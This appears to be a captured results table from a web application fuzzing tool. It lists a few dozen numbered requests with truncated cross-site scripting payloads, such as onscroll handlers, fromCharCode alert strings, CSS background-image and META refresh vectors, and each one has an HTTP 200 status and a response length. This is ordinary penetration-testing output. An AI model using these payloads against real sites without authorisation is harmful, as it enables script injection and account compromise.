 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1693 <body onscroll=javascript:alert(1)><br... 200 13939
807 ';alert(String.fromCharCode(88,83,83))... 200 13938
2406 ';;alert(String.fromCharCode(88,83,83)... 200 13918
775 a;alert(String.fromCharCode(88,83,83))... 200 13914
796 <"';alert(String.fromCharCode(88,83,8... 200 13905
806 <"';alert(String.fromCharCode(88,83,8... 200 13905
1017 ';alert(String.fromCharCode(88,83,83))... 200 13903
2674 ';alert(String.fromCharCode(88,83,83))... 200 13903
1089 ';alert(String.fromCharCode(88,83,83))... 200 13901
451 <body onscroll=javascript:alert(1)><br... 200 13884
1855 <body onscroll=javascript:alert(1)><br... 200 13884
2250 &lt;DIV STYLE=&quot;background-imag... 200 13871
309 <div id="div1"><input value="``onmo... 200 13867
1713 <div id="div1"><input value="``onmo... 200 13867
2471 <;DIV STYLE=";background-image:\007... 200 13850
2252 &lt;HEAD&gt;&lt;META HTTP-EQUIV=&q... 200 13847
541 <DIV STYLE="background-image:\0075... 200 13845
1039 <DIV STYLE="background-image:\0075... 200 13845
1165 <DIV STYLE="background-image:\0075... 200 13845
1945 <DIV STYLE="background-image:\0075... 200 13845
371 <a style="pointer-events:none;position... 200 13842
1775 <a style="pointer-events:none;position... 200 13842
302 <li style=list-style:url() onerror=javasc... 200 13831
1706 <li style=list-style:url() onerror=javasc... 200 13831
1281 "><h1><IFRAME width="420" height="... 200 13828
2234 &lt;XML ID=&quot;xss&quot;&gt;&lt;I&... 200 13827
903 &lt;HEAD&gt;&lt;META HTTP-EQUIV=\"C... 200 13821